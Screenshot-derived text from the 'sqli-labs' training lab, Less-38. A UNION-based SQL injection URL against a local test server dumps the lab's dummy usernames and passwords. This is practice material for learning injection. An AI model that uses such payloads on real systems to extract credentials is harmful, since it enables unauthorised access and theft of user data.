 Welcome Dhakkan
Your Username is : DumbDumb:,AngelinaI-kill-
you:,Dummy456:,securecrappy:,stupidstupidity:,supermangenious:,batmanmob!le:,adminadmin:,admin1admin1:,admin2admin2:,admin3admin3:,d
-- k123:
Your Password is : 3
SQLI DUMB SERIES-38
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://127.0.0.1/sqli-labs-master/Less-38/?id=0' union select 1,group_concat(username,password,0x3a),3 from users -- k
Split URL